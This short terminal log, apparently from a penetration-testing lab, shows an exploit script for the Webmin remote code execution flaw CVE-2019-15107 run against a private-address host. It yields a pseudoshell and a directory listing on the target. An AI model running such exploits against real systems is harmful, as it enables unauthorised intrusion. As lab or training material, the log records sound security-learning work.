 You should consider upgrading via the '/usr/bin/python3 -m pip install --upgrade p
root@ip-10-10-226-155:~/CVE-2019-15107# ./CVE-2019-15107.py 10.200.84.200
Webmin RCE
@MuirlandOracle
[+] Connected to https://10.200.84.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
# ls
JSON
LICENSE